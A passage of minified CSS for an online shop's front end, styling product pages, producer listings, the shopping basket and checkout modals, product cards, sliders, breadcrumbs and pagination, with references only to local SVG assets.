.producer-block-description-list-item{position:relative;padding-left:20px;margin-bottom:15px}.producers-single .producer-block-description-list-item-link{text-decoration:underline;font-family:"Jost", sans-serif;font-style:normal;font-weight:normal;font-size:16px;color:#424957}.producers-single .producer-block-description-list-item:after{content:"";height:6px;width:6px;border-radius:3px;background-color:#0FC297;position:absolute;left:0px;top:0;bottom:0;margin:auto 0}.producers-single .producer-block-description:last-child{margin-top:30px}@media (min-width: 1024px){.producers-single .producer-block{padding:40px 0 60px 260px}}.producers-single .slider-section{padding:0}@media (min-width: 1024px){.producers-single .slider-section{background-color:white;padding:100px 0 0 0}}.product .product-container{padding-top:110px;padding-bottom:40px}.product .product-container .top-site-bg_image{z-index:-1}.product .product-container .product-main{display:flex;flex-direction:column;justify-content:space-between;padding:125px 0 0 0;position:relative}.product .product-container .product-main-show{display:flex;justify-content:space-between;border-radius:2px;width:100%}.product .product-container .product-main-show-slides{display:flex;flex-direction:row;overflow-x:auto;-ms-overflow-style:none;scrollbar-width:none;-ms-overflow-style:none}.product .product-container .product-main-show-slides::-webkit-scrollbar{width:0 !important;display:none}.product .product-container .product-main-show-slides .product-slide{border:1px solid #DBE7EC;outline:solid 1px #fff;border-radius:2px;margin-bottom:15px;padding:7px;cursor:pointer;margin-right:12px}.product .product-container .product-main-show-slides .product-slide-small{display:block;width:330px;height:310px}@media (min-width: 1024px){.product .product-container .product-main-show-slides .product-slide-small{width:35px;height:35px}}.product .product-container .product-main-show-slides .product-slide-active{outline:1px solid #DBE7EC}@media (min-width: 1024px){.product .product-container .product-main-show-slides{flex-direction:column;overflow-x:initial}}.product .product-container .product-main-show .product-slide-big{display:none;width:330px;height:310px}@media (min-width: 1024px){.product .product-container .product-main-show .product-slide-big{display:block}}@media (min-width: 1024px){.product .product-container .product-main-show{max-width:45%;padding:20px 55px 20px 25px;border:1px solid #E6EFF2}}.product .product-container .product-main-info{display:flex;flex-direction:column;justify-content:space-between;width:100%}.product .product-container .product-main-info-title{margin-bottom:10px;position:absolute;top:20px;font-size:16px}@media (min-width: 1024px){.product .product-container .product-main-info-title{position:initial;top:initial;font-size:32px}}.product .product-container .product-main-info-producer{margin-bottom:30px;font-family:"Jost", sans-serif;font-style:normal;font-weight:500;font-size:16px;color:#A2B0BD;position:absolute;top:75px}.product .product-container .product-main-info-producer a{text-decoration:underline;font-family:"Jost", sans-serif;font-style:normal;font-weight:500;font-size:16px;color:#A2B0BD}@media (min-width: 1024px){.product .product-container .product-main-info-producer{position:initial;top:initial}}.product .product-container .product-main-info-price{display:flex;margin-bottom:50px}.product .product-container .product-main-info-price-text{font-family:"Jost", sans-serif;font-style:normal;font-weight:500;font-size:16px;color:#A2B0BD;margin-right:20px}.product .product-container .product-main-info-price-number{font-family:"Jost", sans-serif;font-style:normal;font-weight:600;font-size:18px;color:#424957}.product .product-container .product-main-info-buttons{display:flex;justify-content:space-between;margin-bottom:20px}.product .product-container .product-main-info-buttons button{cursor:pointer}.product .product-container .product-main-info-buttons .green-bordered-link{margin-right:20px}.product .product-container .product-main-info-text{font-size:12px}@media (min-width: 1024px){.product .product-container .product-main-info{max-width:45%}}@media (min-width: 1024px){.product .product-container .product-main{padding:50px 80px 0;flex-direction:row}}@media (min-width: 1024px){.product .product-container{padding-bottom:80px}}.product-info{display:flex;justify-content:center;background-color:#F6F9FE;padding:60px 15px 30px}.product-info-container{max-width:740px;width:100%}.product-info-container .tab-content-section{display:flex;flex-direction:column;width:100%;padding-top:50px}.product-info-container .tab-content-section h2{margin-bottom:20px}.product-info-container .tab-content-section p{margin:10px 0;background-color:transparent !important}.product-info-container .tab-content-section ul li{font-family:"Jost", sans-serif;font-style:normal;font-weight:normal;font-size:16px;line-height:24px;color:#424957;margin:10px 0;padding-left:20px;position:relative}.product-info-container .tab-content-section ul li:before{content:"";display:block;height:6px;width:6px;background-color:#0FC297;border-radius:3px;position:absolute;left:0;top:8px}.product-info-container .tab-content-section table{border:1px solid #DBE7EC}.product-info-container .tab-content-section table tr{min-height:40px}.product-info-container .tab-content-section .description-block{margin-bottom:25px}.product-info-container .tab-content-section .description-block h6{margin-bottom:15px}.product-info-container .tab-content-section .application{margin-bottom:25px}.product-info-container .tab-content-section .product-video{margin-bottom:30px}.product-info-container .tab-content-section .product-table{width:100%}.product-info-container .tab-content-section .product-table h6{margin-bottom:25px}.product-info-container .tab-content-section .product-table .table-wrapper{width:100%;max-width:760px;overflow-x:auto;-ms-overflow-style:none;scrollbar-width:none;-ms-overflow-style:none}.product-info-container .tab-content-section .product-table .table-wrapper::-webkit-scrollbar{width:0 !important;display:none}@media (min-width: 1024px){.product-info-container .tab-content-section .product-table .table-wrapper{overflow-x:initial}}.product-info-container .tab-content-section .product-table .table{border:1px solid #DBE7EC;border-radius:4px;min-width:760px}.product-info-container .tab-content-section .product-table .table-row{display:flex;font-family:Jost;font-style:normal;font-weight:normal;font-size:14px}.product-info-container .tab-content-section .product-table .table-row-first{font-weight:600}.product-info-container .tab-content-section .product-table .table-row-label{display:flex;align-items:center;justify-content:center;height:44px;background-color:#E6EFF2}.product-info-container .tab-content-section .product-table .table-row-label h6{margin-bottom:0}.product-info-container .tab-content-section .product-table .table-row-field{padding-top:10px;padding-bottom:10px;border-right:#DBE7EC 1px solid}.product-info-container .tab-content-section .product-table .table-row-field-name{display:flex;align-items:center;padding-left:25px}.product-info-container .tab-content-section .product-table .table-row-field-info{display:flex;align-items:center;justify-content:center;text-align:center}.product-info-container .tab-content-section .product-table .table-row-field.long{flex-grow:3;max-width:230px;width:100%}.product-info-container .tab-content-section .product-table .table-row-field.short{flex-grow:1;max-width:88px}.product-info-container .tab-content-section .product-table .table-row-field:last-child{border-right:none}.product-info-container .tab-content-section .product-table .table-row:nth-child(odd){background-color:#F0F3F8}@media (min-width: 1024px){.product-info{padding:60px 0 100px}}.slider-section{padding-top:30px}@media (min-width: 1024px){.slider-section{padding-top:100px}}.body-modal-open{overflow:hidden}.basket{padding:80px 0 100px 0;background-color:#f6f9fe}.basket-container{padding-top:80px}.basket-container .top-site-bg_image{top:0;left:0;right:initial;z-index:-1}.basket-container .basket-title{padding-top:50px;font-size:44px}.basket-container .basket-main{background-color:white;padding:0px 30px 60px;margin-top:60px;box-shadow:8px 12px 34px rgba(78,116,132,0.1);border-radius:4px}.basket-container .basket-main .basket-row{display:flex;flex-wrap:wrap;border-bottom:2px solid #DBE7EC;padding:20px 0;font-family:"Jost", sans-serif;font-style:normal;font-weight:600;font-size:13px;color:#424957;position:relative}.basket-container .basket-main .basket-row-first{display:none;padding-bottom:10px;padding-top:0;color:#A2B0BD}.basket-container .basket-main .basket-row-first .basket-row-field-itemPrice{font-size:13px}.basket-container .basket-main .basket-row-first .basket-row-field-generalPrice{font-size:13px}@media (min-width: 1024px){.basket-container .basket-main .basket-row-first{display:flex}}.basket-container .basket-main .basket-row-field-num{display:flex;align-items:center;width:3%;position:absolute}@media (min-width: 1024px){.basket-container .basket-main .basket-row-field-num{position:initial}}.basket-container .basket-main .basket-row-field-product{display:flex;flex-direction:column;width:100%;margin-bottom:25px}.basket-container .basket-main .basket-row-field-product .product-img{margin:0 20px 20px 20px;border:1px solid #E6EFF2;border-radius:2px;padding:5px 15px;max-width:fit-content}.basket-container .basket-main .basket-row-field-product .product-img img{height:80px;width:80px;object-fit:cover}@media (min-width: 1024px){.basket-container .basket-main .basket-row-field-product .product-img{margin:0 20px 0 0;max-width:initial}}.basket-container .basket-main .basket-row-field-product .product-name{display:flex;flex-direction:column;justify-content:center}.basket-container .basket-main .basket-row-field-product .product-name-text{margin-bottom:5px;font-size:15px}@media (min-width: 1024px){.basket-container .basket-main .basket-row-field-product{width:40%;flex-direction:row}}@media (min-width: 1024px){.basket-container .basket-main .basket-row-field-product{margin-bottom:0}}.basket-container .basket-main .basket-row-field-quantity{display:flex;align-items:center;order:1;margin-left:auto}.basket-container .basket-main .basket-row-field-quantity .product-main-info-quantity{margin-bottom:0;margin-top:0}@media (min-width: 1024px){.basket-container .basket-main .basket-row-field-quantity{order:initial;width:15%;margin-left:initial}}.basket-container .basket-main .basket-row-field-itemPrice{display:none;align-items:center;width:15%;font-size:15px}@media (min-width: 1024px){.basket-container .basket-main .basket-row-field-itemPrice{display:flex}}.basket-container .basket-main .basket-row-field-generalPrice{display:flex;align-items:center;font-size:15px}@media (min-width: 1024px){.basket-container .basket-main .basket-row-field-generalPrice{width:20%}}.basket-container .basket-main .basket-row-field-delete{display:flex;align-items:center;justify-content:flex-end;width:7%;cursor:pointer;position:absolute;right:0}@media (min-width: 1024px){.basket-container .basket-main .basket-row-field-delete{position:initial;right:initial}}@media (min-width: 1024px){.basket-container .basket-main .basket-row{flex-wrap:nowrap}}.basket-container .basket-main .basket-bottom{display:flex;justify-content:space-between;flex-direction:column;margin-top:20px}.basket-container .basket-main .basket-bottom .basket-discount{display:flex}.basket-container .basket-main .basket-bottom .basket-discount .discount-field{min-width:240px;height:42px;border:2px solid #DBE7EC;border-radius:4px;padding:0 10px;margin-right:15px;font-family:"Jost", sans-serif;font-style:normal;font-weight:normal;font-size:15px}.basket-container .basket-main .basket-bottom .basket-discount .discount-field::placeholder{color:#A2B0BD}@media (min-width: 1024px){.basket-container .basket-main .basket-bottom .basket-discount .discount-field{max-width:240px}}.basket-container .basket-main .basket-bottom .basket-discount .discount-btn{display:none}.basket-container .basket-main .basket-bottom .basket-discount .discount-btn-visible{display:flex}.basket-container .basket-main .basket-bottom-price{display:flex;flex-direction:column;min-width:300px;margin-top:40px}.basket-container .basket-main .basket-bottom-price-row{display:flex;margin-bottom:15px;font-family:"Jost", sans-serif;font-style:normal;font-weight:500;font-size:15px}.basket-container .basket-main .basket-bottom-price-row .price-text{color:#A2B0BD;margin-right:15px}.basket-container .basket-main .basket-bottom-price-row .price-num{color:#2C2D30}.basket-container .basket-main .basket-bottom-price .apply-basket{margin-top:25px;align-self:flex-end;max-width:100%;cursor:pointer}.basket-container .basket-main .basket-bottom-price .apply-basket-disabled{pointer-events:none;background-color:#E6EFF2;border:#E6EFF2}@media (min-width: 1024px){.basket-container .basket-main .basket-bottom-price .apply-basket{max-width:240px}}@media (min-width: 1024px){.basket-container .basket-main .basket-bottom-price{margin-top:0}}@media (min-width: 1024px){.basket-container .basket-main .basket-bottom{flex-direction:row}}@media (min-width: 1024px){.basket-container .basket-main{padding:40px 30px 60px}}.main-modal-delete{z-index:-1}.main-modal-basket{padding:50px 0;z-index:-1}.main-modal-basket .main-modal-content{padding:35px 50px;max-height:100%;max-width:570px;overflow-y:auto;-ms-overflow-style:none;scrollbar-width:none;-ms-overflow-style:none}.main-modal-basket .main-modal-content::-webkit-scrollbar{width:0 !important;display:none}@media (min-width: 1024px){.main-modal-basket .main-modal-content{padding:35px 120px}}.main-modal-basket .basket-title{text-align:center;margin-bottom:15px}.main-modal-basket .basket-text{text-align:center;border-bottom:#DBE7EC 2px solid;padding-bottom:30px}.main-modal-basket .basket-options-block{margin:15px 0}.main-modal-basket .basket-options-block h6{margin-bottom:20px}.main-modal-basket .basket-options-block .radio-field{margin-bottom:12px}.main-modal-basket .basket-options-block .radio-field:last-child{margin-bottom:0}.main-modal-basket .basket-info h6{margin-bottom:20px}.main-modal-basket .basket-info-field{outline:none !important;border:2px solid #DBE7EC;border-radius:4px;height:40px;padding:0 10px;margin-bottom:20px;width:100%;font-family:"Jost", sans-serif;font-style:normal;font-weight:normal;font-size:15px;color:#424957}.main-modal-basket .basket-info-field::placeholder{color:#A2B0BD}.main-modal-basket .basket-info-field-textarea{padding:10px 15px;height:100px}.main-modal-basket .comment{margin-top:20px}.main-modal-basket .comment h6 span{font-family:Jost;font-style:normal;font-weight:600;font-size:15px;color:#424957}.main-modal-basket .green-link{max-width:100%;min-height:45px;cursor:pointer}[type="radio"]:checked,[type="radio"]:not(:checked){position:absolute;left:-9999px}[type="radio"]:checked+label,[type="radio"]:not(:checked)+label{position:relative;padding-left:28px;cursor:pointer;line-height:20px;display:inline-block;color:#666}[type="radio"]:checked+label:before,[type="radio"]:not(:checked)+label:before{content:'';position:absolute;left:0;top:0;width:22px;height:22px;border-radius:100%}[type="radio"]:checked+label:before{background:#0FC297}[type="radio"]:not(:checked)+label:before{background:#E6EFF2}[type="radio"]:checked+label:after,[type="radio"]:not(:checked)+label:after{content:'';width:12px;height:12px;position:absolute;top:5px;left:5px;border-radius:100%;-webkit-transition:all 0.2s ease;transition:all 0.2s ease}[type="radio"]:not(:checked)+label:after{opacity:0;-webkit-transform:scale(0);transform:scale(0)}[type="radio"]:checked+label:after{background:#fff;opacity:1;-webkit-transform:scale(1);transform:scale(1)}*{box-sizing:border-box}body{font-family:'Jost', sans-serif;color:#000;margin:0;padding:0;box-sizing:border-box}body *::-webkit-scrollbar{-webkit-appearance:none;width:7px}body *::-webkit-scrollbar-thumb{border-radius:2px;background-color:rgba(207,160,92,0.5)}body *::-webkit-scrollbar{-webkit-appearance:none;width:3px}h1,h2,h3,h4,h5,h6{font-family:'Jost', sans-serif;font-style:normal;font-weight:600;color:#424957;margin:0}h1{font-size:56px}h2{font-size:44px}h3{font-size:32px}h4{font-size:38px}h5{font-size:26px}h6{font-size:18px}a{text-decoration:none;transition:color 0.3s ease;cursor:pointer;outline:none !important;color:#000}a:hover{transition:color 0.2s ease}a:active,a:focus,a:visited{transition:color 0.3 ease}ul{list-style:none;padding:0;margin:0}button{background:none;border:none;outline:none;box-shadow:none}p{font-family:'Jost', sans-serif;font-style:normal;font-weight:normal;font-size:16px;color:#424957;margin:0}header.header,.footer{flex-shrink:1;width:100%}.main{flex-grow:1;width:100%;position:relative}input{opacity:1;border-radius:4px;outline:none;padding:0;margin:0}input[type="submit"]{opacity:1;cursor:pointer}input[type="text"]{height:40px;width:100%;border-radius:0;padding:0;margin:0;background:white}input[type="email"]{height:40px;width:100%;border-radius:0;background:transparent}input:visited,input:active,input:hover,input:focus{background:#fff;opacity:1}.wrapper{display:flex;flex-direction:column;min-height:100vh;overflow:hidden}.blue-bg{background-color:#F7F9FE}.green-text-arrow-link{display:flex;align-items:center;color:#0FC297;font-family:"Jost", sans-serif;font-style:normal;font-weight:600;font-size:16px}.green-text-arrow-link:after{content:url("/assets/small-arrow-green-7be3562301e7497c60a6b925d764c459a5f0b762e7abf15ae4ad44dc9644110b.svg");transform:rotate(-90deg);display:block;height:15px;width:15px}.green-link{display:flex;align-items:center;justify-content:center;height:42px;max-width:240px;width:100%;padding-bottom:2px;border:2px solid #0FC297;border-radius:4px;background-color:#0FC297;box-sizing:border-box;color:white;font-family:"Jost", sans-serif;font-style:normal;font-weight:600;font-size:15px;transition:0.3s ease}.green-link:hover{background-color:white;color:#0FC297;transition:0.3s ease}.green-bordered-link{display:flex;align-items:center;justify-content:center;height:42px;max-width:240px;width:100%;padding-bottom:2px;border:2px solid #0FC297;border-radius:4px;box-sizing:border-box;color:#0FC297;font-family:"Jost", sans-serif;font-style:normal;font-weight:600;font-size:15px;transition:0.3s ease}.green-bordered-link .icon{fill:#0FC297;width:15px;height:15px;margin-right:10px;transition:fill 0.3s ease}.green-bordered-link:hover{background-color:#0FC297;color:white;transition:0.3s ease;cursor:pointer}.green-bordered-link:hover .icon{fill:white;transition:fill 0.3s ease}.search-block-field{display:flex;align-items:center;position:relative;width:100%;height:100%}.search-block-field-input{display:block;border:2px solid #DBE7EC;border-radius:4px;box-sizing:border-box;height:40px;margin:0;max-width:98%;width:100%;padding-left:20px !important}.search-block-field-button{display:flex;align-items:center;justify-content:center;height:40px;width:40px;position:absolute;right:40px;top:20px;cursor:pointer}.slider-section .flex_container .slider-section-title .green-text-arrow-link{justify-content:center;position:absolute;bottom:15px;right:15px;left:15px;border:2px solid #0FC297;border-radius:4px;padding:10px 0}.slider-section .flex_container .slider-section-title .green-text-arrow-link:after{display:none}@media (min-width: 1024px){.slider-section .flex_container .slider-section-title .green-text-arrow-link:after{display:block}}@media (min-width: 1024px){.slider-section .flex_container .slider-section-title .green-text-arrow-link{justify-content:initial;position:initial;border:none;border-radius:0}}.main-card-wrap{min-height:460px}.main-card-wrap .main-card{display:flex;flex-direction:column;background-color:white;padding:15px;position:relative;box-shadow:8px 12px 34px rgba(78,116,132,0.1);min-height:390px}.main-card-wrap .main-card-img-link{display:flex;flex-direction:column;margin-bottom:10px;position:relative}.main-card-wrap .main-card-img-link img{display:block;margin-bottom:10px;max-height:170px;min-height:170px;object-fit:contain}.main-card-wrap .main-card-img-link-discount{display:flex;align-items:center;justify-content:center;background-color:#E84D4D;height:30px;padding:0 10px;position:absolute;top:0;right:0;border-radius:3px;font-family:'M PLUS 1p', sans-serif;font-style:normal;font-weight:800;font-size:12px;color:white}.main-card-wrap .main-card-img-link h6{color:#2C2D30;font-weight:500;max-width:70%;font-size:14px;overflow:hidden;text-overflow:ellipsis;display:-moz-box;-moz-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;line-clamp:2;box-orient:vertical;min-height:40px}.main-card-wrap .main-card-country{font-family:"Jost", sans-serif;font-style:normal;font-weight:500;font-size:13px;color:#424957;margin-bottom:15px;min-height:19px}.main-card-wrap .main-card-mark{display:flex;align-items:center;justify-content:center;width:60px;height:20px;margin:15px 0 20px;border-radius:15px;font-style:normal;font-weight:800;font-size:12px;color:white}.main-card-wrap .main-card-bying-block{display:flex;justify-content:space-between;align-items:center}.main-card-wrap .main-card-bying-block-price{font-family:'M PLUS 1p', sans-serif;font-style:normal;font-weight:800;font-size:18px;color:#2C2D30}.main-card-wrap .main-card-bying-block-basket{cursor:pointer}.main-card-wrap .main-card-buy_btn{display:none;overflow:hidden;max-height:0;transition:all 0.15s ease-out}.main-card-wrap .main-card-buy_btn-button{display:flex;align-items:center;justify-content:center;background:#0FC297;border-radius:4px;height:40px;width:100%;font-family:"Jost", sans-serif;font-style:normal;font-weight:600;font-size:15px;color:white;cursor:pointer}@media (min-width: 1024px){.main-card-wrap .main-card-buy_btn{display:block}}.main-card-wrap .main-card:hover h6{-moz-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:initial;-webkit-box-orient:vertical;line-clamp:initial;box-orient:vertical;transition:all 0.3s ease}.main-card-wrap .main-card:hover .main-card-buy_btn{max-height:60px;margin-top:20px;transition:all 0.25s ease-in}@media (min-width: 500px){.main-card-wrap .main-card{max-width:60%;margin:0 auto}}@media (min-width: 750px){.main-card-wrap .main-card{max-width:45%}}@media (min-width: 1024px){.main-card-wrap .main-card{max-width:initial;margin:initial}}.main-card-wrap.main-card-new .main-card-mark{background-color:#5E9EFF}.main-card-wrap.main-card-unavailible .main-card-mark{justify-content:flex-start;font-size:13px;margin-top:2px;width:100%;color:#A2B0BD}.main-card-wrap.main-card-unavailible .green-bordered-link{max-width:100%}.main-card-wrap.main-card-hit .main-card-mark{background-color:#FFB84F}.main-card-wrap.main-card-discount .main-card-mark{margin:6px 0 10px}.main-card-wrap.main-card-discount .main-card-bying-block-prices{display:flex;flex-direction:column}.main-card-wrap.main-card-discount .main-card-bying-block-prices .main-card-bying-block-price-old{font-family:'M PLUS 1p', sans-serif;font-style:normal;font-weight:500;font-size:12px;color:#A2B0BD;margin-bottom:3px;text-decoration:line-through}.flex_container .swiper-wrapper{overflow-x:auto;-ms-overflow-style:none;scrollbar-width:none;-ms-overflow-style:none}.flex_container .swiper-wrapper::-webkit-scrollbar{width:0 !important;display:none}.flex_container .swiper-wrapper .swiper-slide{max-width:275px;margin-left:15px}.flex_container .swiper-wrapper .swiper-slide:first-child{margin-left:0}@media (min-width: 1024px){.flex_container .swiper-wrapper .swiper-slide{max-width:initial;margin-left:initial}}@media (min-width: 1024px){.flex_container .swiper-wrapper{overflow-x:initial}}.swiper-button-prev,.swiper-button-next{display:none;height:35px;width:35px;background-color:#EBEEF2;border-radius:17px;outline:none !important}.swiper-button-prev svg,.swiper-button-next svg{fill:#424957;transform:rotate(90deg);height:25px;width:25px;transition:fill 0.3s ease}.swiper-button-prev:after,.swiper-button-next:after{content:none}.swiper-button-prev:hover svg,.swiper-button-next:hover svg{fill:#fff;transition:fill 0.3s ease}@media (min-width: 1024px){.swiper-button-prev,.swiper-button-next{display:flex}}.swiper-button-prev svg{transform:rotate(90deg)}.swiper-button-next svg{transform:rotate(-90deg)}.breadCrumbs_container{position:absolute;z-index:9;left:0;right:0}.breadCrumbs{display:flex;margin-top:15px}.breadCrumbs-link{position:relative;padding-left:20px;font-family:"Jost", sans-serif;font-style:normal;font-weight:600;font-size:12px;color:#424957}.breadCrumbs-link:first-child{padding-left:0}.breadCrumbs-link:last-child::after{content:none}.breadCrumbs-link:only-child::after{content:url("/assets/small-arrow-87f7a00d5c87f67eeb6a5c15b03343ccb82519ce10718befcd30c669d4d7f61d.svg")}.breadCrumbs-link:after{content:url("/assets/small-arrow-87f7a00d5c87f67eeb6a5c15b03343ccb82519ce10718befcd30c669d4d7f61d.svg");display:block;height:15px;width:15px;transform:rotate(-90deg);position:absolute;right:-13px;bottom:2px}@media (min-width: 1024px){.breadCrumbs-link{font-size:14px}}.main-modal{display:flex;align-items:center;justify-content:center;opacity:0;position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;background-color:rgba(0,0,0,0.3)}.main-modal-overlay{width:100%;height:100%;background-color:rgba(0,0,0,0.3);position:absolute;top:0;left:0;right:0;bottom:0;z-index:12}.main-modal-content{display:flex;flex-direction:column;position:relative;z-index:13;background-color:white;max-width:500px;max-height:500px;padding:35px 25px 40px;box-sizing:border-box}.main-modal-content-close{display:flex;align-items:center;justify-content:center;position:absolute;top:20px;right:20px;height:30px;width:30px;cursor:pointer}.main-modal-content-title{font-family:"Jost", sans-serif;font-style:normal;font-weight:600;font-size:26px;color:#2C2D30;margin-bottom:15px;text-align:center}.main-modal-content-text{font-family:"Jost", sans-serif;font-style:normal;font-weight:normal;font-size:16px;text-align:center;margin-bottom:30px}.main-modal-content .form-field{border:2px solid #DBE7EC;border-radius:4px;outline:none;height:40px;padding:0 15px;width:100%}.main-modal-content .form-field-text{margin-bottom:20px}.main-modal-content .submit-btn{cursor:pointer;margin:30px auto 0;max-width:100%}@media (min-width: 1024px){.main-modal-content{padding:50px 80px 60px}}.main-modal-visible{opacity:1;z-index:11;transition:opacity 0.3s}.main-modal-delete .main-modal-content-text{margin-bottom:0}.main-modal-delete-btns{display:flex;justify-content:space-between;margin-top:30px}.main-modal-delete-btns button{margin-top:0;max-width:48%}.main-modal-delete-btns .delete-btn{cursor:pointer}.main-modal-info .main-modal-content{display:flex;flex-direction:column;align-items:center;justify-content:center;position:relative}.main-modal-info .main-modal-content-bg{position:absolute;left:0;right:0;width:100%;max-width:85%;margin:0 auto;opacity:0.4;z-index:-1}.main-modal-info .main-modal-content-title{margin-top:20px;font-size:26px}@media (min-width: 1024px){.main-modal-info .main-modal-content{padding:80px}}.catalog-sub-dropdown{background:#F7F9FE;border-radius:4px;margin-bottom:10px;overflow:hidden}.catalog-sub-dropdown-row{display:flex;align-items:center;justify-content:space-between;background-color:#DBE7EC;padding:0 15px;height:50px;cursor:pointer}.catalog-sub-dropdown-row-text{font-family:"Jost", sans-serif;font-weight:500;font-size:15px}.catalog-sub-dropdown-row-icon{height:20px;width:20px;background:url("/assets/small-arrow-87f7a00d5c87f67eeb6a5c15b03343ccb82519ce10718befcd30c669d4d7f61d.svg") no-repeat center center;transform:rotateX(0deg)}@media (min-width: 1024px){.catalog-sub-dropdown-row{background-color:transparent}}.catalog-sub-dropdown-list{max-height:0;height:0;transition:all 0.3s ease}.catalog-sub-dropdown-list-item{display:flex;align-items:center;min-height:40px;margin:5px 0}.catalog-sub-dropdown-list-item-link{display:flex;align-items:center;height:100%;padding-left:15px;font-family:"Jost", sans-serif;font-style:normal;font-weight:normal;font-size:14px;color:#424957;transition:background-color 0.3s ease}.catalog-sub-dropdown-list-item-link:hover{cursor:pointer;background-color:#F0F3F8;transition:background-color 0.3s ease}.catalog-sub-dropdown-list-open{max-height:700vh;height:100%;background-color:#E6EFF2;transition:all 0.3s ease}@media (min-width: 1024px){.catalog-sub-dropdown-list-open{background-color:transparent}}.catalog-sub-dropdown-open .catalog-sub-dropdown-row-icon{background:url("/assets/small-arrow-green-7be3562301e7497c60a6b925d764c459a5f0b762e7abf15ae4ad44dc9644110b.svg") no-repeat center center;transform:rotateX(180deg)}@media (min-width: 1024px){.catalog-sub-dropdown{min-width:360px}}.product-main-info-quantity{display:flex;align-items:center;margin-bottom:20px;margin-top:20px}.product-main-info-quantity-text{font-family:"Jost", sans-serif;font-style:normal;font-weight:500;font-size:16px;color:#A2B0BD;margin-right:15px}.product-main-info-quantity .reduce,.product-main-info-quantity .increase{display:flex;align-items:center;justify-content:center;background-color:#E6EFF2;height:35px;width:35px;border-radius:50%;cursor:pointer}.product-main-info-quantity .reduce-disabled:before,.product-main-info-quantity .increase-disabled:before{background-color:#fff !important}.product-main-info-quantity .reduce:before,.product-main-info-quantity .increase:before{content:"";width:14px;height:2px;background-color:#424957;display:block}.product-main-info-quantity .number{display:flex;align-items:center;margin:0 20px;font-family:"Jost", sans-serif;font-style:normal;font-weight:500;font-size:16px;color:#424957;width:10px}.product-main-info-quantity .increase{position:relative}.product-main-info-quantity .increase:before{content:"";width:14px;height:2px;background-color:#424957;display:block}.product-main-info-quantity .increase:after{content:"";width:2px;height:14px;background-color:#424957;display:block;position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}@media (min-width: 1024px){.product-main-info-quantity{margin-top:0px}}.main-tabs-labels{display:flex;width:100%;position:relative}.main-tabs-labels .tab{display:inline-block;padding:10px 20px;color:#424957;font-family:"Jost", sans-serif;font-style:normal;font-weight:600;font-size:16px;border-bottom:2px solid transparent;cursor:pointer;position:relative;z-index:5}.main-tabs-labels .tab-active{color:#0FC297;border-bottom:2px solid #0FC297}.main-tabs-labels:after{content:"";display:block;background-color:#DBE7EC;height:2px;width:100%;position:absolute;bottom:0}.main-tabs .tabs-content-wrapper .tabContent.hide{display:none}.main-tabs .tabs-content-wrapper .tabContent.show{display:block}.scroll-top{display:flex;align-items:center;justify-content:center;width:65px;height:65px;background-color:#0FC297;border-radius:50%;position:absolute;bottom:-130px;right:10px;cursor:pointer}.scroll-top:after{content:url("/assets/white-arrow-3f13d54fdb98e321188fc61c519e2aedd3ffa910d11a464ea0f0c63473773304.svg");display:block}@media (min-width: 1024px){.scroll-top{display:none}}.basket-button{display:flex;align-items:center;justify-content:center;background-color:#E84D4D;border-radius:50%;height:65px;width:65px;position:fixed;top:90%;right:40px;z-index:99;opacity:0;visibility:hidden}.basket-button img{display:block;height:25px;width:25px}.basket-button .basket-amount{display:flex;align-items:center;justify-content:center;background-color:white;font-size:10px;color:#424957;border:2px solid #E84D4D;border-radius:50%;height:25px;width:25px;position:absolute;top:0;right:-5px}.basket-button-visible{opacity:1;visibility:visible}@media (min-width: 1024px){.basket-button{top:120px;right:70px}}.pagination{display:flex;justify-content:flex-end;margin-left:auto}.pagination .item{display:flex;justify-content:center;align-items:center;height:42px;width:42px;font-family:"Mplus 1p", sans-serif;font-style:normal;font-weight:800;font-size:12px;color:#424957;margin:0 5px;background-color:#FFFFFF;box-shadow:8px 12px 34px rgba(78,116,132,0.1);border-radius:2px}.pagination .item.active{background-color:#0FC297;box-shadow:none;color:white}.pagination ul{display:flex}.pagination ul .page-prev{display:flex;align-items:center;justify-content:center;color:transparent;height:42px;width:42px}.pagination ul .page-prev a{display:flex;align-items:center;justify-content:center;color:transparent;width:100%;height:100%}.pagination ul .page-prev a:before{content:url("/assets/small-arrow-87f7a00d5c87f67eeb6a5c15b03343ccb82519ce10718befcd30c669d4d7f61d.svg");display:block;height:22px;width:10px;position:absolute;transform:rotate(90deg);margin-left:-1px;margin-top:-2px}.pagination ul .page-prev:before{content:url("/assets/pagination-grey-dfb013be98e902d0ad918373203df4717352a96e70c6ab6070c11b51d6d7287f.svg");display:block;height:22px;width:10px;position:absolute}.pagination ul .page-next{display:flex;align-items:center;justify-content:center;color:transparent;height:42px;width:42px}.pagination ul .page-next a{display:flex;align-items:center;justify-content:center;color:transparent;width:100%;height:100%}.pagination ul .page-next a:before{content:url("/assets/small-arrow-87f7a00d5c87f67eeb6a5c15b03343ccb82519ce10718befcd30c669d4d7f61d.svg");display:block;height:22px;width:10px;position:absolute;transform:rotate(-90deg);margin-top:1px}.pagination ul .page-next:before{content:url("/assets/pagination-grey-dfb013be98e902d0ad918373203df4717352a96e70c6ab6070c11b51d6d7287f.svg");display:block;height:22px;width:10px;transform:rotate(-180deg);position:absolute;margin-right:-1px}.pagination ul li{border-radius:4px}.pagination ul li ul li{display:flex;justify-content:center;align-items:center;height:42px;width:42px;font-family:"Mplus 1p", sans-serif;font-style:normal;font-weight:800;font-size:12px;color:#424957;margin:0 5px;background-color:#FFFFFF;box-shadow:8px 12px 34px rgba(78,116,132,0.1)}.pagination ul li ul li a{display:flex;justify-content:center;align-items:center;height:100%;width:100%;cursor:pointer}.pagination ul li ul li.pagecurrent{background-color:#0FC297;box-shadow:none}.pagination ul li ul li.pagecurrent a{color:white}.pagination ul li ul li:not(.page):not(.pagecurrent){display:flex;align-items:flex-end;box-shadow:none;background:none;font-size:20px;line-height:14px}.static .static-content-title{margin-bottom:30px;margin-top:40px}.static .static-title{margin-bottom:50px;font-size:44px}.static .static-text{margin-bottom:30px}.static .static-subtitle{margin-bottom:25px}.static .static-list{margin-bottom:25px}.static .static-list-point{margin-bottom:15px;color:#424957}.static .static-list-mark .static-list-point{padding-left:20px;position:relative}.static .static-list-mark .static-list-point:before{content:"";display:block;height:6px;width:6px;border-radius:3px;background-color:#0FC297;position:absolute;left:0;top:8px}.static .static-list-points .static-list-point{padding-left:20px;position:relative;text-transform:uppercase}.static .static-list-points 